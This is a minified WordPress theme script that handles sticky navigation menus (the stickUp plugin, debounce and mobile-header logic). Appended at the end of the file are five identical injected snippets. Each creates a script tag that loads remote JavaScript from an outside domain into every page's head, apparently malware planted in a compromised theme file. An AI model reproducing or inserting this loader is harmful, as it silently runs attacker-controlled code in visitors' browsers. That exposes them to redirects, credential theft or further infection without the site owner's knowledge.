function generateStickyDebounce(s,n,a){var o;return function(){var t=this,e=arguments,i=a&&!o;clearTimeout(o),o=setTimeout(function(){o=null,a||s.apply(t,e)},n),i&&s.apply(t,e)}}!function(M,E,W){function e(t,e){var i=0,s=0,n="",a=0,o=!1,r=!1,l=!1,c=!1,d=0,p=0,h=0,m=0,u=M(),f=M("body"),g=0,b=0,k=0,v=M(t).clone().css({visibility:"hidden",display:"none"}).attr({id:"sticky-placeholder","aria-hidden":!0,itemtype:null,itemscope:null}),y=M(),w={top:0,bottom:0,custom:[]},C={scrollHide:!1,lazyHeight:0,topMargin:"auto",keepInWrapper:!1,wrapperSelector:"",zIndex:1e4,namespaceClass:"stuckElement",fixedClass:"isStuck",disableOn:function(){return!0},transition:"none"},I=function(){var t=0<jQuery("#wpadminbar").length&&"fixed"==jQuery("#wpadminbar").css("position")?jQuery("#wpadminbar").outerHeight():0;return"auto"===C.topMargin?parseInt(t+u.css("marginTop")):isNaN(C.topMargin)&&0<C.topMargin.search("px")?parseInt(t+C.topMargin.replace("px","")):isNaN(parseInt(C.topMargin))?0:parseInt(t+C.topMargin)},H=function(){v.remove(),u.removeClass(C.fixedClass).css({"max-width":"","margin-top":"","margin-left":"","margin-right":"",position:"",top:"",left:"",right:"",bottom:"",width:"",opacity:"",height:"",overflow:"","-webkit-transform":"","-ms-transform":"",transform:"","-webkit-transition":"","-ms-transition":"",transition:"",visibility:"","z-index":""}).removeClass("sticky-navigation-transition").removeClass("navigation-transition").removeClass("sticky-nav-scrolling-up"),"sticky-navigation"===u.attr("id")&&u.attr("id","site-navigation"),l=r=o=!1,u.trigger("stickUp:unStick")},x=function(t){M(v).insertAfter(u).show().addClass(C.fixedClass);var e,i=v.offsetParent();t&&(u.css({position:"absolute"}),e=y.offset().top+y.outerHeight()-i.offset().top-p-parseInt(y.css("paddingBottom"))),u.css({position:"absolute",marginTop:b,bottom:"",left:v.position().left,top:t?e:u.offset().top-i.offset().top-b}),u.trigger("stickUp:holdIt")},S=function(){o=!0,C.zIndex&&u.css("z-index",C.zIndex),"fade"==C.transition&&u.hide(),"slide"!=C.transition&&!C.scrollHide||u.css({height:"0",overflow:"hidden",visibility:"hidden"}),M(v).insertAfter(u).show().addClass(C.fixedClass),M(".gen-sidebar-nav").length&&v.css("height",u.outerHeight()),"left"!=u.css("float")&&"right"!=u.css("float")||(v.css("float",u.css("float")),v.attr("style",v.attr("style")+"width:auto !important;")),"slide"==C.transition&&"block"==v.css("display")&&u.css({"-webkit-transform":"translateY(-100%)","-ms-transform":"translateY(-100%)",transform:"translateY(-100%)","-webkit-transition":"transform 300ms ease-in-out","-ms-transition":"transform 300ms ease-in-out",transition:"transform 300ms ease-in-out"}),u.addClass(C.fixedClass),"site-navigation"===u.attr("id")&&u.attr("id","sticky-navigation");var t=-k;u.css({"margin-top":b,position:"fixed",top:t+"px",left:"",right:"",bottom:""}),u.trigger("stickUp:stickIt"),"fade"==C.transition&&u.fadeIn(300),"slide"==C.transition&&u.one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(t){u.css({visibility:"",height:"",overflow:""}),setTimeout(function(){u.css({"-webkit-transform":"translateY(0)","-ms-transform":"translateY(0)",transform:"translateY(0)"})},10)}),C.scrollHide&&u.css({height:"",overflow:"",visibility:""})},U=function(){v&&v.width()!==u.outerWidth()&&u.outerWidth(v.outerWidth())},z=function(t){var e;C.disableOn()?(c=c&&!1,(!C.keepInWrapper||y.is(":visible"))&&(s=M(t.target).scrollTop(),n=i<=s?"down":"up",a=Math.abs(i-s),M(E).outerHeight(),i=s,h=u.offset().top,d=parseInt(u.outerHeight()+b)+parseInt(u.css("marginBottom")),o||l||r||(parseInt(u.outerHeight(!0)),r||l?(w.top=parseInt(v.offset().top),parseInt(u.offset().left)):w.top=parseInt(u.offset().top)),p=parseInt(u.outerHeight())+parseInt(u.css("margin-bottom"))+b,C.keepInWrapper?w.bottom=y.offset().top+y.outerHeight()-parseInt(y.css("paddingBottom")):w.bottom=M(W).outerHeight(),m=u.offset().top+p,k=C.scrollHide?d+C.lazyHeight:C.lazyHeight,"none"!==C.transition&&(g=2*u.outerHeight()),b=null!==C.topMargin?I():0,o&&b!==u.css("margin-top")&&u.css("margin-top",b),(!o&&!r&&s>=w.top-b+k+g||r&&l&&s<=h-b+k)&&(S(),l=r=!(o=!0)),o&&!r&&s>=w.top-b+k+u.outerHeight()/2&&(v.addClass("sticky-navigation-transition"),u.addClass("sticky-navigation-transition")),C.keepInWrapper&&parseInt(m-b)!==parseInt(w.bottom)&&s>=w.bottom-p+k&&(x(!0),l=r=!(o=!1)),o&&(t=parseInt(u.css("top")),"up"===n&&0!==t?(e=-t<a?0:t+a,u.css("top",e+"px"),u.addClass("sticky-nav-scrolling-up")):"down"===n&&-k<t&&(e=k+t<a?-k:t-a,u.css("top",e+"px"),u.removeClass("sticky-nav-scrolling-up"))),(o||l||r)&&s<=w.top-b&&H(),o||l||r)&&U()):c||(H(),c=!0)},T=function(t){l&&(x(),r=!1),z(t)};!function(t,e){(u=M(t)).addClass(C.namespaceClass),e&&M.extend(!0,C,e),b=null!==C.topMargin?I():0,C.lazyHeight&&(b+=C.lazyHeight),C.keepInWrapper?(y=""!==C.wrapperSelector?u.closest(C.wrapperSelector):y).length||(y=u.parent()):y=f,M(E).on("scroll.stickUp",z),M(E).on("resize.stickUp",T),z({target:W})}.call(this,t,e),M(t).on("stickUp:detach",function(t){(u=M(this)).removeClass(C.namespaceClass),v.remove(),u.removeClass(C.fixedClass).css({maxWidth:"",marginTop:"",marginLeft:"",marginRight:"",position:"",top:"",left:"",right:"",bottom:"",width:""}),c=!(l=r=o=!1),M(E).off("scroll.stickUp",z),M(E).off("resize.stickUp",T)})}M.fn.stickUp=function(t){return this.each(function(){new e(this,t)})}}(jQuery,window,document),function(s){s.fn.GenerateSimpleSticky=function(t){var t=s.extend({menu:s(this),parent:!1,scrollHide:!1,offsetElement:"#wpadminbar",disableOn:function(){return!0},transition:"none"},t),e=s("body"),i=null,i=t.parent||t.menu.parent(),e=((0<t.menu.parents(".site-header").length||0<t.menu.parents(".generate-page-header").length||0<t.menu.parents(".header-wrap").length||0<t.menu.parents(".site-wrapper").length)&&(i=e),!e.hasClass("nav-right-sidebar")&&!e.hasClass("nav-left-sidebar")||s(".menu-toggle").is(":visible")||(t.menu=s(".gen-sidebar-nav"),i=s(".site-content"),t.menu.children().hasClass("auto-hide-sticky")),0<jQuery(t.offsetElement).length&&"fixed"==jQuery(t.offsetElement).css("position")&&jQuery(t.offsetElement).outerHeight(),{scrollHide:t.scrollHide,keepInWrapper:!0,wrapperSelector:i,fixedClass:"is_stuck navigation-stick navigation-clone",topMargin:0,disableOn:t.disableOn,transition:t.transition});t.menu.stickUp(e)}}(jQuery),jQuery(function(s){0 in window;function e(t){var e=t.getAttribute("href");t.pathname===window.location.pathname&&"#"!==e&&t.closest("nav").classList.contains("toggled")&&(t.closest("nav").classList.remove("toggled"),s("html").hasClass("mobile-menu-open"))&&s("html").removeClass("mobile-menu-open")}var t,i,n,a,o=s("body"),r="none",l=(o.hasClass("sticky-enabled")&&(t=s("#site-navigation"),o.hasClass("sticky-menu-fade")&&(r="fade"),o.hasClass("sticky-menu-slide")&&(r="slide"),i=!!t.hasClass("auto-hide-sticky"),n={transition:r,scrollHide:i,disableOn:function(){var t=s("body"),e=s("#mobile-header"),i=s(".menu-toggle");return!(t.hasClass("desktop-sticky-menu")&&i.is(":visible")||t.hasClass("mobile-sticky-menu")&&!i.is(":visible")||t.hasClass("mobile-header")&&e.is(":visible"))}},s(t).GenerateSimpleSticky(n),o.on("generate_navigation_location_updated",function(){t.trigger("stickUp:detach"),setTimeout(function(){s(t).GenerateSimpleSticky(n)},250)})),o.hasClass("mobile-header")&&o.hasClass("mobile-header-sticky")&&(a=s("#mobile-header")).GenerateSimpleSticky({scrollHide:!(!a.data("auto-hide-sticky")&&""!==a.data("auto-hide-sticky")),disableOn:function(){return!!a.is(":visible")}}),s(".sidebar-nav-mobile")),c=s(".gen-sidebar-nav"),d=s(window).width(),r=generateStickyDebounce(function(){d!==s(window).width()&&(l.is(":visible")&&(c.trigger("stickUp:detach"),l.trigger("stickUp:detach"),l.GenerateSimpleSticky(n)),c.is(":visible"))&&(l.trigger("stickUp:detach"),c.trigger("stickUp:detach"),c.GenerateSimpleSticky(n))},250);s("body").hasClass("sticky-enabled")&&l.length&&(window.addEventListener("resize",r),window.addEventListener("orientationchange",r)),navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&(o.hasClass("sticky-enabled")||o.hasClass("mobile-header")&&o.hasClass("mobile-header-sticky"))&&s(document).on("focus",".navigation-stick .search-field",function(){s("html, body").animate({scrollTop:0},"fast")});(o.hasClass("both-sticky-menu")||o.hasClass("mobile-sticky-menu"))&&s(".main-navigation:not(#mobile-header) ul a[href*=\\#]").on("click",function(t){e(this)}),o.hasClass("mobile-header-sticky")&&s("#mobile-header ul a[href*=\\#]").on("click",function(t){e(this)})});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);